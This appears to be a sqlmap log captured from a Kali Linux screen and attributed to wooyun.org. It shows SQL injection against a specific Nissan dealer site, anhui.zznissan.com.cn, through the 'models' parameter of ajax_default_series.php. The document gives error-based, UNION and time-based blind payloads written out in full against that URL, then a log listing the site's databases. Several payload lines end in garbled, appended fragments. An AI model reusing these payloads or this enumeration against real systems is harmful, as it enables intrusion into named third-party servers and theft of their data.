 Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: http://anhui.zznissan.com.cn:80//ajax_default_series.php?models=-3995 OR (SELECT 5906 FROM(SELECT COUNT(*),CONCAT(0x7168686971,
(SELECT (CASE WHEN (5906=5906) THEN 1 ELSE 0 END)),0x71636b7971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- Wp
zQ),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(87),CHAR(66),CHAR(121),CHAR(103),CHAR(55),CHAR(120),CHAR(87)),floor(rand()2))x f
rom (select 1 union select 2)a group by x limit 1))
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: http://anhui.zznissan.com.cn:80//ajax_default_series.php?models=-6888 UNION ALL SELECT 8302,CONCAT(0x7168686971,0x786c6159636e7
a504752,0x71636b7971),8302#),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(85),CHAR(87),CHAR(66),CHAR(121),CHAR(103),CHAR(55),CHAR(120),CHA
R(87)),floor(rand()2))x from (select 1 union select 2)a group by x limit 1))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: http://anhui.zznissan.com.cn:80//ajax_default_series.php?models=-1073 OR 2522=SLEEP(5)-- FZBc),concat(concat(CHAR(52),CHAR(67),
CHAR(117),CHAR(85),CHAR(87),CHAR(66),CHAR(121),CHAR(103),CHAR(55),CHAR(120),CHAR(87)),floor(rand()2))x from (select 1 union select 2)a group
by x limit 1))
---
[15:31:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[15:31:35] [INFO] fetching database names
[15:31:35] [INFO] the SQL query used returns 41 entries
[15:31:36] [INFO] retrieved: "information_schema"
[15:31:36] [INFO] retrieved: "club_15"
[15:31:36] [INFO] retrieved: "ebuy"
[15:31:36] [INFO] retrieved: "ebuy1217"
[15:31:36] [INFO] retrieved: "events"
[15:31:37] [INFO] retrieved: "events_2014cgr"
[15:31:37] [INFO] retrieved: "events_2014five"
[15:31:37] [INFO] retrieved: "events_pickupStory"
[15:31:37] [INFO] retrieved: "ezznissan"
[15:31:37] [INFO] retrieved: "innodb"
[15:31:38] [INFO] retrieved: "jinzhiwen"
[15:31:38] [INFO] retrieved: "maintain"
[15:31:38] [INFO] retrieved: "mysql"
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org